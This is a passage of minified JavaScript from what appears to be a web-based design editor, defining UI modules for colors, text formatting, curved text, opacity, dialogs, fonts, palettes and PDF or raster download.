p(e){i.colorPaletteMode=c.runtime.design.paletteMode,i.colors=i.colorPaletteMode?d.lib.palettes:d.lib.colors,i.hideCustomColor=i.colorPaletteMode,i.cPaletteIndex=c.runtime.design.cPaletteIndex,e&&y()}function f(){let e=window.localStorage.getItem("ppCustomColor");e&&(e=e.split(",").map(u.rgbToColor)),i.myColors=e||[]}function h(e,t){if(c.runtime.page.cItems.length||s||r){var n=e?u.stringToColor(e):"";g.fire("items-color-selected",{paletteIndex:i.colorPaletteMode?t:void 0,color:e,textFillMode:i.textFillMode,colorIndex:i.shapeMode?i.shapeIndexes[i.currentShapeIndex].color:void 0,pageId:s,reference:r}),i.shapeMode&&n&&(i.shapeIndexes[i.currentShapeIndex].color=document.getElementsByClassName("shape-col-item").item(i.currentShapeIndex).style.color=n.toWebString()),d.vals.isMobile&&g.fire("hide-popup")}}function v(e){i.pickerValue=e,o=u.rgbToColor(e),h("|"+e+"|")}function b(e){var t=e.target;if(t.dataset.val)h(t.dataset.val,""!==t.dataset.index&&Number(t.dataset.index));else if(void 0!==t.dataset.shape_index)i.currentShapeIndex=parseInt(t.dataset.shape_index);else switch(t.dataset.cmd){case"text-mode":i.textFillMode=!i.textFillMode;break;case"pallete":var n=document.getElementById("color-select");n&&(n.selectedIndex=n.options.length-1,y());break;case"save-color":i.myColors.unshift(o)>12&&i.myColors.pop(),window.localStorage.setItem("ppCustomColor",i.myColors.map(e=>e.toWebString())),g.fire("custom-color-saved");break;case"clear":h("");break;case"show-shapes":i.showMultiShapes=!i.showMultiShapes,g.fire("update-scrolls","color_panel_parent")}e.stopPropagation()}function y(){var e=document.getElementsByClassName("color-panel"),t=document.getElementById("color-select");l=i.colorPaletteMode?i.cPaletteIndex:t.selectedIndex;for(var n=0;n<e.length;n++)e.item(n).style.display=n==l?"":"none";g.fire("update-scrolls","color_panel_parent"),t&&(i.palleteMode=l===t.options.length-1&&!i.colorPaletteMode)}function w(e){s=!1,r=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var a=document.getElementById(e.data);a&&(n=e.data,a.appendChild(t),t.style.display="",x()),i.colorPaletteMode&&y()}function x(){i.textFillMode=!0,i.shapeMode=c.runtime.page.cItem&&"shape"===c.runtime.page.cItem.type,i.textMode=!i.shapeMode,function(){if(i.shapeIndexes=[],i.multiShapeMode=!1,i.currentShapeIndex=-1,i.shapeMode&&c.runtime.page.cItem.paths){var e=[];c.runtime.page.cItem.paths.map(function(t){t.fill&&-1===e.indexOf(t.fill)&&e.push(t.fill)}),e.forEach(function(e,t){i.shapeIndexes.push({index:t,color:e})}),i.currentShapeIndex=0,i.multiShapeMode=e.length>1}}()}function I(e){setTimeout(function(){k(e)},500)}function k(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function C(e){var t=e.currentTarget.value;/^(#[a-f0-9]{6})$/i.test(t)&&(v(t),a.setColor(t))}function S(e){x(),e.data.item&&(i.textMode="bg-color"!==e.data.item),s=e.data.pageId,r=e.data.reference,n="",t.style.display="",g.fire("show-popup",{target:e.data.target,child:t}),i.colorPaletteMode&&y()}return{init:function(){t=e.getElement(),(i=d.runtime.ui.colorPicker).button_clicked=b,i.changed=y,i.oninput=C,i.cindex=0,rivets.binders.set_color_as_left_border=function(e,t){t&&7===t.length&&(e.style["border-left-color"]=t)},rivets.binders.check_shape_index=function(e,t){parseInt(e.dataset.shape_index)===t?(e.classList.remove("icon-circle"),e.classList.add("icon-check_circle")):(e.classList.remove("icon-check_circle"),e.classList.add("icon-circle"))},rivets.binders.set_shape_index=function(e,t){e.style.color=t.color,e.setAttribute("data-shape_index",t.index)},rivets.binders.set_color_details=function(e,t){e.style.backgroundColor=t.toWebString(),e.getAttribute("data-ignore-title")||e.setAttribute("title",t.friendlyValues()),e.setAttribute("data-val",t.toRaw()),e.setAttribute("data-index",t.index)},rivets.bind(t,{model:i}),t.style.display="none",g.on("show-color-picker",S),g.on("design-loaded",m),g.on("attach-color",w),g.on("expand-detach",I),g.on("expand-detach-fast",k),g.on("sync-custom-colors",f),g.on("palette-changed",p)}}}),Box.Application.addModule("context",function(e){var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events"),l=e.getService("utils");function d(){if(i.float){var e=s.runtime.design.cPage.canvas.getActiveGroup()||s.runtime.design.cPage.canvas.getActiveObject();if(e){var t=e.getBoundingRect(),n=o.runtime.ui.base.stage.element.getBoundingClientRect();s.runtime.page.cItem&&"image"===s.runtime.page.cItem.type&&o.runtime.ui.context.miniMode?i.bounds={left:n.left,top:n.top,width:s.runtime.design.cPage.canvas.width,height:s.runtime.design.cPage.canvas.height}:(t.left+=n.left,t.top+=n.top,i.bounds=t)}}}function c(e){if(s.runtime.design&&s.runtime.design.cPage&&s.runtime.page.cItems.length&&!o.runtime.act.refPickMode){var t=s.runtime.design.cPage.canvas.getActiveGroup()||s.runtime.design.cPage.canvas.getActiveObject();if(!t)return;if(t.hideContext&&!o.vals.isAdmin)return void(i.show=!1);i.show=!o.vals.isMobile||i.showMobile,i.show_text=t instanceof fabric.Text,i.show_image=t instanceof fabric.Image,i.current_font=o.runtime.act.cFont.fontFamily,i.btn_hides={color:t instanceof fabric.Image||o.runtime.act.noColor,depth:s.runtime.design.cPage.canvas._objects.length<=s.runtime.page.cItems.length,opacity:o.runtime.act.noOpacity,imageFilters:!(t instanceof fabric.Image)||o.runtime.act.noEditor||o.lib.config.noEditor||"mini"===o.vals.displayMode},i.btn_current={color:!1,depth:!1,align:!1,opacity:!1,imageFilters:!1,sw:!1,lh:!1,fs:!1},n?(i.btn_current[n]=!0,i.expand_first=!0):i.expand_first=!1,i.btn_disabled={depth:Boolean(o.runtime.act.text.selectedText),align:Boolean(o.runtime.act.text.selectedText)},v(),!0===e||i.text.editMode||d()}else i.fontMode&&u(),i.show=!1}function g(){if(!i.float)return;let e,n=t.getElementsByClassName("button-font");for(let t=0;t<n.length;t++)n.item(t).dataset.font===i.text.fontFamily?i.fontMode?(n.item(t).classList.add("is-selected"),n.item(t).classList.add("mouse_disabled"),n.item(t).parentNode.scrollTop=33*t-93):(n.item(t).classList.remove("is-selected"),n.item(t).classList.remove("mouse_disabled"),e=n.item(t).getBoundingClientRect(),n.item(t).parentNode.scrollTop=e.height*t):(n.item(t).classList.remove("is-selected"),n.item(t).classList.remove("mouse_disabled"))}function u(){i.fontMode=!1,g(),setTimeout(g,400)}function m(e){var t=e.target;if("close-font"!==t.dataset.cmd)if("event"!==t.dataset.cmd){if(t.dataset.font)return n=!1,r.fire("expand-detach-fast",a),a="",void(i.fontMode?r.fire("format-text",{prop:"fontFamily",value:t.dataset.font}):(i.fontMode=!0,g()));if(t.dataset.cmd){if(t.dataset.cmd===n)n=!1,r.fire("expand-detach",a),a="";else switch(n&&!t.dataset.cmd&&(r.fire("expand-detach-fast",a),a=""),t.dataset.cmd){case"more-text":i.moreText=!i.moreText;break;case"color":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-color",a)):(r.fire("show-color-picker",{target:'[data-cmd="color"]'}),e.stopPropagation()),n="color";break;case"align":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-align",a)):(r.fire("show-alignments",{target:'[data-cmd="align"]'}),e.stopPropagation()),n="align";break;case"depth":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-depth",a)):(r.fire("show-depths",{target:'[data-cmd="depth"]'}),e.stopPropagation()),n="depth";break;case"opacity":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-opacity",a)):(r.fire("show-opacity",{target:'[data-cmd="opacity"]'}),e.stopPropagation()),n="opacity";break;case"transform":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-transform",a)):(r.fire("show-transform",{target:'[data-cmd="transform"]'}),e.stopPropagation()),n="transform";break;case"curve-text":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-curve-text",a)):(r.fire("show-curve-text",{target:'[data-cmd="curve-text"]'}),e.stopPropagation()),n="curve-text";break;case"text-editor":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-text-editor",a)):(r.fire("show-text-editor",{target:'[data-cmd="text-editor"]'}),e.stopPropagation()),n="text-editor";break;case"show-font":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-font",a)):(r.fire("show-fonts",{target:'[data-cmd="show-font"]'}),e.stopPropagation()),n="font";break;case"text-align":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-text-align",a)):(r.fire("show-text-align",{target:'[data-cmd="text-align"]'}),e.stopPropagation()),n="textAlign";break;case"imageFilters":r.fire("show-image-editor",{});break;case"delete":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-content_copy",delay:1e3}),setTimeout(e=>r.fire("paste-items"),200);break;case"bold":case"italic":case"underline":case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":r.fire("format-text",{prop:t.dataset.cmd});break;case"toggle-textbox":r.fire("toggle-textbox");break;case"edit":r.fire("start-text-editing");break;case"up-fs":case"down-fs":if(s.runtime.page.cItem instanceof fabric.Text){var o=s.runtime.page.cItem.getFSize();(o+="up-fs"===t.dataset.cmd?1:-1)>4&&r.fire("apply-text-format",{prop:"size",value:o,target:s.runtime.page.cItem.getRef()})}break;case"up-lh":case"down-lh":if(s.runtime.page.cItem instanceof fabric.Text){o=s.runtime.page.cItem.getLineHeight();o+="up-lh"===t.dataset.cmd?.1:-.1,r.fire("apply-text-format",{prop:"lineSpacing",value:o,target:s.runtime.page.cItem.getRef()})}break;case"up-sw":case"down-sw":if(s.runtime.page.cItem instanceof fabric.Text){o=s.runtime.page.cItem.getStrokeWidth();(o+="up-sw"===t.dataset.cmd?.5:-.5)>=0&&r.fire("apply-text-format",{prop:"strokeWidth",value:o,target:s.runtime.page.cItem.getRef()})}break;case"slider-fs":case"slider-lh":case"slider-sw":n=t.dataset.cmd.split("-").pop(),r.fire("expand-detach-fast",a),r.fire("show-slider",{target:`[data-cmd="${t.dataset.cmd}"]`,state:n}),e.stopPropagation();break;case"text-case":!function(){if(s.runtime.page.cItem instanceof fabric.Text){let e=s.runtime.page.cItem.text;r.fire("edit-text",{target:s.runtime.page.cItem.getRef(),value:e[e.toUpperCase()===e?"toLowerCase":"toUpperCase"]()})}}();break;case"text-control":r.fire("expand-detach-fast",a),r.fire("show-text-control",{target:'[data-cmd="text-control"]'}),n="tcontrol",e.stopPropagation()}a&&a.length?(setTimeout(d,400),c(!0)):c()}}else r.fire(t.dataset.event);else u()}function p(e){var t=e.target;switch(t.dataset.cmd){case"font-size":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"size",value:parseFloat(t.value),target:s.runtime.page.cItem.getRef()});break;case"line-height":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"lineSpacing",value:(parseFloat(t.value)+10)/10,target:s.runtime.page.cItem.getRef()});break;case"stroke-width":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"strokeWidth",value:parseFloat(t.value)/10,target:s.runtime.page.cItem.getRef()})}}function f(e){i.text.editMode||"canvas-down"===e.type&&!i.float||(n=i.expand_first=!1,a&&r.fire("expand-detach",a),i.show=i.showMobile=!1)}function h(){if(s.runtime.page.cItem){var e=s.runtime.page.cItem.selectionStart,t=s.runtime.page.cItem.selectionEnd;e===o.runtime.act.text.start&&t===o.runtime.act.text.end||(o.runtime.act.text.start=e,o.runtime.act.text.end=t,o.runtime.act.text.selectedText=s.runtime.page.cItem.getSelectedText(),c())}}function v(){if(s.runtime.page&&s.runtime.page.cItem instanceof fabric.Text){var e=s.runtime.page.cItem,t=e.getCurrentStyle(),n=l.getFont(t.fontFamily||s.runtime.page.cItem.fontFamily),a=Object.keys(t).length;n&&(i.text.notBold=!n.bold,i.text.notItalic=!n.italic),i.text.isBold=a?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=a?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=a?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign(),i.text.strokeWidth=10*(t.strokeWidth||0),i.text.lineHeight=(t.lineHeight||10)-10,i.text.fontFamily=t.fontFamily||e.fontFamily,i.text.notEditable=e.getELock(),i.text.fontSize=e.getFSize(),i.text.isTextBox="textbox"===e.type,i.text.isIText="i-text"===e.type,i.text.isCurvedText="curvedText"===e.type,i.text.strokeWidth=10*(e.getStrokeWidth()||0),i.text.lineHeight=parseInt(10*e.getLineHeight())-10,g()}}return r.on("design-loaded",function(){if(i.float=(void 0===o.lib.config.floatContext||o.lib.config.floatContext)&&!o.vals.isAdmin,"mini"===o.vals.displayMode&&(i.float=!0),!i.float){let e=document.querySelector('[data-module="stage-parent"]');e?e.appendChild(t):i.float=!0}i.text={}},6),r.on("context-check",c),r.on("c-item-changed",c),r.on("page-delete-end",c,10),r.on("canvas-down",f),r.on("before-preview",f,10),r.on("text-selection-changed",h),r.on("text-editing-exited",h),r.on("text-editing-exited",function(){i.text.editMode=!1}),r.on("text-editing-entered",function(){i.text.editMode=!0}),r.on("text-prop-updated",v),r.on("fonts-loaded",function(){i.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(i=o.runtime.ui.context).element=t,i.button_clicked=m,i.lang=o.lib.lang,i.oninput=p,rivets.binders.position_popup=function(e,t){if(t){var i,n,a,r,l,d,c,g=e.getBoundingClientRect(),u=2+o.lib.config.anchorDesktopSize/2,m=o.runtime.ui.base.container.element,p=o.lib.config.anchorDesktopSize/2,f=0,h=o.runtime.ui.base.stage.element.getBoundingClientRect();n=t.left-p,(a=t.top+t.height+u)>h.height+h.top&&(a=h.height+h.top+u),s.runtime.page.cItem&&("image"!==s.runtime.page.cItem.type&&"shape"!==s.runtime.page.cItem.type||!(t.width>300||t.height>300)?s.runtime.page.cItem instanceof fabric.Text&&(g.height<100&&(f=80),n="right"===s.runtime.page.cItem.textAlign?t.left+t.width-g.width+p:"center"===s.runtime.page.cItem.textAlign?t.left+(t.width-g.width)/2:t.left-p):(n=t.left+(t.width-g.width)/2,a=t.top+(t.height-g.height)/2)),n<=0?n=0:n+g.width>m.offsetWidth&&(n=m.offsetWidth-g.width),a<0?(a=0,i=!0):a+g.height+f>m.offsetHeight&&(a=t.top-(g.height+u+f),i=!0),i?(r=t.top,l=a-r,d=0,(c=function(){d+=20;var t=Math.easeInOutQuad(d,r,l,500);e.style.top=t+"px",d<500&&setTimeout(c,20)})()):e.style.top=parseInt(a)+"px",e.style.left=parseInt(n)+"px",e.style["margin-left"]=s.runtime.design.cPage.canvas.wrapperEl.style.left,e.style["margin-top"]=s.runtime.design.cPage.canvas.wrapperEl.style.top}},rivets.binders.toggle_context=function(e,t){o.runtime.act.previewMode||s.runtime.design&&!s.runtime.design.cPage?(i.float&&(e.style.display="none"),e.classList.add("popup-slide-bottom")):t?(i.float&&(e.style.display=""),setTimeout(function(){e.classList.remove("popup-slide-bottom")},1)):i.alwaysOn||(i.float&&(e.style.display="none"),e.classList.add("popup-slide-bottom"),n=!1)},rivets.bind(t,{model:i})}}}),Box.Application.addModule("curve-text",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getGlobalConfig("events");function c(e){if(l.runtime.page.cItems.length||s){s||(s=l.runtime.page.cItem);let e=a.noUiSlider.get();d.fire("apply-text-format",{value:Number(e),target:s.getRef(),prop:"radius"}),d.fire("show-flash",{text:e.split(".").shift(),icon:"icon-loader",delay:1e3})}}function g(e){if(l.runtime.page.cItems.length||s){s||(s=l.runtime.page.cItem);let e=o.noUiSlider.get();d.fire("apply-text-format",{value:Number(e),target:s.getRef(),prop:"spacing"}),d.fire("show-flash",{text:e.split(".").shift(),icon:"icon-more-horizontal",delay:1e3})}}function u(){a.noUiSlider.set(l.runtime.page.cItem?l.runtime.page.cItem.radius:200),o.noUiSlider.set(l.runtime.page.cItem?l.runtime.page.cItem.spacing:10)}function m(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return d.on("show-curve-text",function(e){s=e.data.item,n="",t.style.display="",d.fire("show-popup",{target:e.data.target,child:t}),u()}),d.on("attach-curve-text",function(e){s=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",u())}),d.on("expand-detach",function(e){setTimeout(function(){m(e)},500)}),d.on("expand-detach-fast",m),{init:function(){t=e.getElement(),i=r.runtime.ui["curve-text"]={},rivets.bind(t,{model:i}),a=document.getElementById("c_radius_div"),o=document.getElementById("c_space_div"),noUiSlider.create(a,{start:1,step:2,connect:[!0,!1],range:{min:-500,max:500}}),noUiSlider.create(o,{start:1,step:1,connect:[!0,!1],range:{min:0,max:100}}),a.noUiSlider.on("slide",c),o.noUiSlider.on("slide",g),t.style.display="none"}}}),Box.Application.addModule("depths",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function s(e){var t=e.target;t.dataset.cmd&&o.fire("stack-items",t.dataset.cmd.split("-")[1]),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-depths",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-depth",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.depths).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("dialog",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("events");function d(e){e.data&&(i.show=!0,i.title=e.data.title,i.cancel=e.data.cancel||"Cancel",i.okay=e.data.okay||"Ok",i.noButtons=e.data.noButtons,i.message="string"==typeof e.data.message?e.data.message:"",a.className=(e.data.icon||"icon-info")+" disabled",l.fire("show-modal",{content:t,background:r.constants.ui.modalFadedBlack}),e.data.wide?t.classList.add("wide"):t.classList.remove("wide"),e.data.message&&"string"!=typeof e.data.message&&document.getElementById("dialog-content").appendChild(e.data.message),n=e.data.reEvent||e.data.okEvent,o=e.data.closeEvent,s=e.data.cancelEvent)}function c(e){var i=e.target;switch(i.dataset.cmd){case"close":case"cancel":case"ok":"ok"===i.dataset.cmd&&"string"==typeof n&&l.fire(n),"cancel"===i.dataset.cmd&&"string"==typeof s&&l.fire(s),"string"==typeof o&&l.fire(o),t&&t.parentNode&&(t=t.parentNode.removeChild(t)),g();break;case"event":l.fire(i.dataset.event,i)}e.stopPropagation()}function g(){l.fire("hide-modal")}return{init:function(){t=e.getElement(),i=r.runtime.ui.dialog={show:!1},a=document.getElementById("dialog-icon"),rivets.bind(t,{model:i,button_clicked:()=>{}}),l.on("show-dialog",d),l.on("hide-dialog",g),l.on("escape",g),t.onclick=c}}}),Box.Application.addModule("download",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e,t){let i=`${n}/?id=${e}`;return n.indexOf("://pdf.")>-1?i+("pdf"===t?"":`&raster=1${"jpeg"===t?"&jpeg=1":""}`):(i+=`&format=${t}&path=tmp`,s.lib.config.pdfVersion&&(i+=`&version=${s.lib.config.pdfVersion}`),i+=`&color=${s.lib.config.renderPdfRgb?"RGB":"CMYK"}`,s.lib.config.iccProfile&&(i+=`&profile=${s.lib.config.iccProfile}`),s.lib.config.pdfSettings&&(i+=`&output=${s.lib.config.pdfSettings}`),i)}function g(e){var t=e.target;switch(t.dataset.cmd){case"download-raster":case"download-pdf":if(d.fire("start-save",{customSave:!0,noRender:!0}),d.fire("hide-popup"),a)return d.fire("show-notify","processing"),o=s.vals.isDesign?s.vals.designId:s.vals.projectId,void l.post("upload/",{contentType:"application/json",key:`tmp/${o}`}).then(e=>{var t=new FormData;Object.keys(e.fields).forEach(i=>t.append(i,e.fields[i])),t.append("Content-Type","application/json"),t.append("x-amz-meta-pprint",encodeURIComponent("{}")),t.append("file",new Blob([JSON.stringify(r.runtime.design.saveSource)],{type:"application/json"}));const i=new XMLHttpRequest;i.open("POST",e.url,!0),i.onload=(e=>{console.log(c(o,"pdf")),window.open(c(o,"pdf"),"_blank").focus(),d.fire("hide-notify")}),i.send(t)}).catch(console.log);let e="";"download-raster"===t.dataset.cmd&&(e="?raster=1",t.dataset.jpeg&&(e+="&jpeg=1")),document.getElementById("pdf-source").value=JSON.stringify(r.runtime.design.saveSource),document.getElementById("gen-pdf-from-des").setAttribute("action",`${n}${e}`),document.getElementById("gen-pdf-from-des").submit()}t.dataset.cmd&&e.stopPropagation()}return d.on("show-download",function(e){t.style.display="",d.fire("show-popup",{target:e.data.target,child:t})}),d.on("trigger-download",function(){document.getElementById("pdf-source").value=JSON.stringify(r.runtime.design.saveSource),document.getElementById("gen-pdf-from-des").submit()}),{init:function(){t=e.getElement(),n=s.lib.config.pdfDistiller||s.vals.pdfDistiller,i=s.runtime.ui.download={lang:s.lib.lang,button_clicked:g},rivets.bind(t,{model:i}),t.insertAdjacentHTML("beforeend",`<form id="gen-pdf-from-des" action="${n}" method="POST" target="_blank" accept-charset="UTF-8"> <input type="hidden" name="source" id="pdf-source" > <input type="hidden" name="inlinepdf" id="inlinepdf" > </form>`),t.style.display="none",a=n.indexOf("://cpdf.")>-1}}}),Box.Application.addModule("flash",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("events"),s=e.getGlobalConfig("model"),r=0;function l(){i.show=!1}return o.on("hide-flash",l),o.on("show-flash",function(e){i.show=!0,i.message=e.data.text||"",n.className=e.data.icon||"icon-text_fields",0===r&&(a=setInterval(function(){0==--r&&(clearInterval(a),l())},e.data.delay||500)),r=1}),{init:function(){t=e.getElement(),i=s.runtime.ui.flash={show:!1},rivets.bind(t,{model:i}),n=document.getElementById("flash-icon")}}}),Box.Application.addModule("floats",function(e){"use strict";var t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("model");function o(e){t.style.display=a.runtime.act.previewMode?"none":""}return n.on("preview-shown",o),n.on("preview-hidden",o),n.on("project-saved",o),n.on("m-show-floats",function(e){n.fire("show-dialog",{title:"",icon:"icon-droplet2",message:t,noButtons:!0}),i=!0}),n.on("module-initialized",function(e){a.vals.isMobile&&t.children.length&&document.querySelector('[data-fire="m-show-floats"]').classList.remove("no-display")}),n.on("hide-dialog",function(){i&&(window.jQuery(t).detach(),i=!1)},1e3),{init:function(){t=a.runtime.ui.floats=e.getElement()}}}),Box.Application.addModule("fonts",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){var t=e.target;t.dataset.font&&(a.fire("format-text",{prop:"fontFamily",value:t.dataset.font}),o.vals.isMobile&&a.fire("hide-popup")),e.stopPropagation()}return a.on("show-fonts",function(e){t.style.display="",a.fire("show-popup",{target:e.data.target,child:t})}),a.on("fonts-loaded",function(){n.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(n={}).button_clicked=s,i=rivets.bind(t,{model:n})}}}),Box.Application.addModule("intro-form",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("events"),s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getService("utils");function d(){var e=l.fetchFormData();e.length&&(i.pages=e,o.fire("show-dialog",{message:t,title:s.lib.lang.pretext_title||"",reEvent:"do-intro-form",icon:"icon-grain"}),setTimeout(function(){o.fire("update-scrolls"),document.querySelectorAll("input[data-if_reference_upload]").forEach(function(e){e.onchange=c}),a=[],o.fire("intro-form-shown")},500),n={})}function c(e){if(e.target.files){var t=l.composeFileId(e.target.files[0]);a.push(e.target.files),document.querySelector('[data-if_reference_preview="'+e.target.getAttribute("data-if_reference_upload")+'"]').setAttribute("data-file-id",t),document.querySelector('[data-if_reference_icon="'+e.target.getAttribute("data-if_reference_upload")+'"]').className="icon-check-circle",document.querySelector('[data-file-id="'+t+'"]').style["background-image"]='url("'+URL.createObjectURL(e.target.files[0])+'")',n[t]={reference:e.target.getAttribute("data-if_reference_upload"),chain:e.target.dataset.chain}}}function g(){var e;s.runtime.ui.modules.appendChild(t),a.map(function(t){e=l.composeFileId(t[0]),s.runtime.act.uploadLinks[e]=n[e],s.runtime.ui.uploader.fileupload("add",{files:t}),s.runtime.act.fileDropped=!1}),document.querySelectorAll(".intro-form-input").forEach(function(e){e.value&&o.fire("edit-text",{value:e.value,reference:e.dataset.if_reference,chain:e.dataset.chain})}),s.runtime.act.presetFormShown=!0}function u(){s.vals.isAdmin||!r.runtime.design.showPresetForm||"new"!==s.vals.mode||s.runtime.sources.design.welcomeMsg||d()}return{init:function(){t=e.getElement(),i={},rivets.bind(t,{model:i}),o.on("show-preset",u),o.on("show-preset-form",d),o.on("design-shown",u,1e3),o.on("do-intro-form",g)}}}),Box.Application.addModule("notify",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){i.show=!0,i.message=o.lib.lang["string"==typeof e.data?e.data:e.data.text]||e.data.text||e.data||"",i.icon=e.data.icon?'<i class="'+e.data.icon+'"></i>':'<img src="'+o.vals.domainBase+'rsc/images/loaders/spinner_new.svg" >',e.data.flash&&(n=!0,setTimeout(()=>r(!0),4e3))}function r(e){n&&!0!==e||(i.message="",i.show=!1,n=!1)}return a.on("before-preview",r),a.on("show-dialog",r),a.on("hide-notify",r),a.on("show-notify",s),a.on("alert-warning",function(e){s({data:{text:e.data,flash:!0,icon:"icon-warning"}})}),{init:function(){t=e.getElement(),i=o.runtime.ui.notify={show:!1},rivets.bind(t,{model:i})}}}),Box.Application.addModule("opacity",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getGlobalConfig("events");function d(){if(r.runtime.page.cItems.length||o){let e=a.noUiSlider.get();l.fire("opacity-change",{value:e,target:o}),l.fire("show-flash",{text:String(100*e).split(".").shift(),icon:"icon-brightness_medium",delay:1e3})}}function c(){a.noUiSlider.set(r.runtime.page.cItem?r.runtime.page.cItem.getOpacity():1)}function g(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return l.on("show-opacity",function(e){o=e.data.item,n="",t.style.display="",l.fire("show-popup",{target:e.data.target,child:t}),c()}),l.on("attach-opacity",function(e){o=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",c())}),l.on("expand-detach",function(e){setTimeout(function(){g(e)},500)}),l.on("expand-detach-fast",g),{init:function(){t=e.getElement(),i=s.runtime.ui.opacity,rivets.bind(t,{model:i}),a=document.getElementById("opacity_div"),noUiSlider.create(a,{start:1,step:.01,connect:[!0,!1],range:{min:0,max:1}}),a.noUiSlider.on("slide",d),t.style.display="none"}}}),Box.Application.addModule("palettes",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events");function r(){i.cPaletteIndex=o.runtime.design.cPaletteIndex,i.palettes.forEach((e,t)=>e.selected=t===i.cPaletteIndex)}function l(e){var t=e.target;switch(t.dataset.cmd){case"palette":o.runtime.design.cPaletteIndex=Number(t.dataset.idx),o.runtime.design.cPaletteId=i.palettes[o.runtime.design.cPaletteIndex].id,r(),s.fire("palette-changed"),function(){if(!(i.palettes&&i.palettes.length&&o.runtime.design&&o.runtime.design.paletteMode))return;let e=i.palettes[i.cPaletteIndex].colors;o.runtime.design.pages.forEach(t=>{void 0!==t.pageData.fillData.paletteIndex&&s.fire("items-color-selected",{paletteIndex:t.pageData.fillData.paletteIndex,color:e[t.pageData.fillData.paletteIndex],pageId:t.id}),t.canvas._objects.forEach(t=>{if(t.fillData)if(void 0!==t.fillData.paletteIndex&&t instanceof fabric.Text)s.fire("items-color-selected",{paletteIndex:t.fillData.paletteIndex,color:e[t.fillData.paletteIndex],reference:t.getRef()});else if("shape"===t.type&&t.fillData.length)for(let i=0;i<t.paths.length;i++)t.fillData[i]&&void 0!==t.fillData[i].paletteIndex&&s.fire("items-color-selected",{index:i,paletteIndex:t.fillData[i].paletteIndex,color:e[t.fillData[i].paletteIndex],reference:t.getRef()})})})}()}}function d(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return s.on("design-loaded",function(){if(a.lib.palettes){if(i.palettes=a.lib.palettes,o.runtime.design.cPaletteId)for(let e=0;e<a.lib.palettes.length;e++)if(a.lib.palettes[e].id===o.runtime.design.cPaletteId){o.runtime.design.cPaletteIndex=e;break}r()}},100),s.on("show-palettes",function(e){n="",t.style.display="",s.fire("show-popup",{target:e.data.target,child:t})}),s.on("attach-palettes",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var 